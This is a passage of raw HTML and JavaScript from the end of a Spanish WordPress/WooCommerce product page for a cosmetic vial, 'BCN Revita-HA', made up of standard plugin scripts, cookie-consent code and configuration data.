			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://institutebcn.com/wp-admin/admin-ajax.php";

</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Cerrar la vista previa rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-4861-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-4861.css?ver=1768586098' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768579784' media='all' />
<link rel='stylesheet' id='elementor-post-4862-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-4862.css?ver=1768586098' media='all' />
<link rel='stylesheet' id='elementor-post-4864-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-4864.css?ver=1768586099' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768579784' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768579784' media='all' />
<script src="https://institutebcn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"dd0fad4c5c","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Cargando\u2026","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"Ver carrito","floating_bar":"off","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso.","oe_mc_wpnonce":"c5111d9919"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"dd0fad4c5c","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Cargando\u2026","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"Ver carrito","floating_bar":"off","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso.","oe_mc_wpnonce":"c5111d9919"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","nonce":"15b6bfe09a","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://institutebcn.com/es/producto/bcn-revita-ha/","cart_redirectition":"no","cart_page_url":"https://institutebcn.com","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://institutebcn.com/wp-content/uploads/essential-addons-elementor/eael-2637.js?ver=1741695801" id="eael-2637-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":897,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/institutebcn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"182c463332"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":896,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2637,"title":"BCN%20REVITA-HA%20-%20Institute%20BCN","excerpt":"<div id=\"superior-gris\">\r\n<div class=\"superior\">\r\n<div class=\"superior_dreta\">\r\n<div class=\"dins_superior_dreta\">\r\n<div class=\"descripcio\">\r\n\r\n<span style=\"font-weight: 400;\">Vial | C\u00f3ctel Polirevitalizante<\/span>\r\n\r\nBCN Revita-HA C\u00f3ctel Polirevitalizante fue desarrollado como revitalizador integral e hidratante intenso.\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","featuredImage":"https:\/\/institutebcn.com\/wp-content\/uploads\/2022\/02\/COCKTAILS-BCN-Revita-HA.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.3" id="oceanwp-woo-quick-view-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"248713156","post":"2637","tz":"0","srv":"institutebcn.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "248713156", "2637" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"3097","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://institutebcn.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"45","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://institutebcn.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3097","page_links":{"eu":{"cookie-statement":{"title":"POLITICA DE COOKIES","url":"https://institutebcn.com/es/politica-de-cookies/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://institutebcn.com/politica-de-privacidad/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://institutebcn.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768402170" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://institutebcn.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://institutebcn.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png","br_adjust":"1"};
var sbiTranslations = {"share":"Share"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=5.12.8" id="sbi_scripts-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","nonce":"5d85f4b07c","urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/institutebcn.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/institutebcn.com","checkout_page_url":"https:\/\/institutebcn.com","fragments_nonce":"d6e0a41d03"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://institutebcn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 